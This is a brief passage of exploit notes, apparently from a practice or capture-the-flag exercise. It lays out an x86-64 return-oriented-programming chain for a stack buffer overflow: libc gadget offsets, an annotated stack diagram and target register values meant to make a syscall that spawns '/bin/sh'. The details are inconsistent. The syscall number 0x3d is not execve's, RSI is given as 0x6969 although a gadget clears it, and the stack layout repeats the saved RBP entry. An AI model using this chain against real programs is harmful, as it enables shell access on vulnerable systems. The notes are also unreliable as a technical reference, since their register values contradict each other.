 address of /bin/sh string gets into RDI
0x7d1b2: xor edx, edx ; mov eax, edx ; ret
0x3f80b: pop rax ; ret
0x3d
0x28bb2: pop rdi ; ret
<libc /bin/sh address>
0xfc77e: xor esi, esi ; syscall
RSP
0x0000
0xFFA0 var_1 - overflow
0xFFA8 old RBP #1
0xFFB0 0x7d1b2 xor edx, edx ; mov eax, edx ; ret
0xFFB8 0x3f80b pop rax; ret
0xFFC0 0x3d
0xFFC8 0x28bb2 pop rdi ; ret
0xFFD0 </bin/sh addy>
0xFFD8 0xfc77e xor esi, esi ; syscall
0xFFE0 old RBP #1
0xFFE8 return ptr #1
0xFFF0
RAX 0x3D
RDI </bin/sh addy>
RSI 0x6969
RDX 0x0
RSP FFD8